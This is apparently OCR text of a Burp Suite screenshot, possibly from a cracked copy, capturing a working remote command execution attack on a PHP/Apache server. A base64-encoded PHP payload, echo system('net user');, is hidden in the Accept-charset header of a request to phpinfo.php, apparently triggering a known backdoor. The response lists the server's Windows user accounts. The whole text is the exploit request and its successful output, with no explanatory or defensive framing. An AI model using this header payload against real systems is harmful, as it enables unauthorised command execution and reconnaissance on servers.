 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http:/ :94 ?
Request
Raw Headers Hex
GET /phpinfo.php HTTP/1.1
Host: :94
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Accept-Encoding: gzip,deflate
Accept-charset: ZWNobyBzeXN0ZW0oJ25ldCB1c2VyJyk7
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 18 Oct 2019 15:14:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 75220
\\ 的用户帐户
-------------------------------------------------------------------------
-------
Administrator Guest mssqluser
mysql phpmyadmin
命令运行完毕，但发生一个或多个错误。
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color:
#ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
? < + > Type a search term 0 matches
Done
75,426 bytes | 319 millis